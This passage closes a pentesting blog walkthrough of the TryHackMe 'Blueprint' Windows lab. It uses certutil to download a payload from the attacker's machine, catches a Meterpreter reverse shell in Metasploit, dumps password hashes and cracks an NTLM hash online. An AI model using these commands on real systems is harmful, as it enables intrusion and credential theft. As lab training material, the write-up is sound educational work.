
Now, in order to download the file let’s execute certutil command on Windows
certutil -urlcache -f http://<Your_Machine_IP>:7777/winshell.exe winshell.exe

Let’s now prepare our reverse shell listener on the metasploit framework using msfconsole command.
Then type following commands to set the listener:
use exploit/multi/handler
show options
set lhost tun0
set payload windows/meterpreter/reverse_tcp
exploit
Simply execute the winshell.exe file on windows and you will get a reverse shell on your handler.
Now we need to dump the user’s hashes using the hashdump command of the meterpreter shell.
Now simply copy the NTLM hash of the Lab user and go to crackstation and crack the hash.
So, that’s all for this machine. Blueprint is overall a very easy box by TryHackMe for Windows machines.
Also, you can check out our other blogs on Cyber Security and Penetration testing here.
Happy Pentesting!!!
Team CyberiumX
